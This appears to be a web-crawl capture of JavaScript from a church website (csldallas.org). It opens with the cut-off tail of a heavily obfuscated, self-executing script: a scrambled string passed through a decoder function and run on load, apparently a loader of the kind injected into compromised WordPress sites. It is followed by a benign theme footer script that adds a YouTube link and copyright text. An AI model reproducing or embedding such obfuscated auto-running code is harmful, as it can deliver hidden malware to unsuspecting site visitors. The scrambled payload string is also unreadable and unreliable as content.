o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490
body_size: 107
content:
jQuery(function($){$('.et-social-icons:not(:has(.et-social-youtube))').append('<li class="et-social-icon et-social-youtube"><a href="https://www.youtube.com/user/csldallas" class="icon" alt="YouTube" aria-label="YouTube"><span>YouTube</span></a></li>&nbsp;');});jQuery(function($){$('.et-social-icon a, .et-extra-social-icon a').attr('target','_blank');});jQuery(function($){$('#footer-info').html("&copy; <span class=\"divibooster_year\"><\/span><script>jQuery(function($){$(\".divibooster_year\").text(new Date().getFullYear());});<\/script> Center for Spiritual Living Dallas | <a style=\"font-weight:normal;\" href=\"https:\/\/hookedoncode.com\/\" target=\"_blank\" alt=\"Best Website Agency in Dallas for Church Website Design\">Website Design by Hooked On Code<\/a> | OPTIMIZED FOR SPEED BY <a href=\"https:\/\/w3speedup.com\/\" target=\"_blank\">W3SPEEDUP<\/a>\r\n");});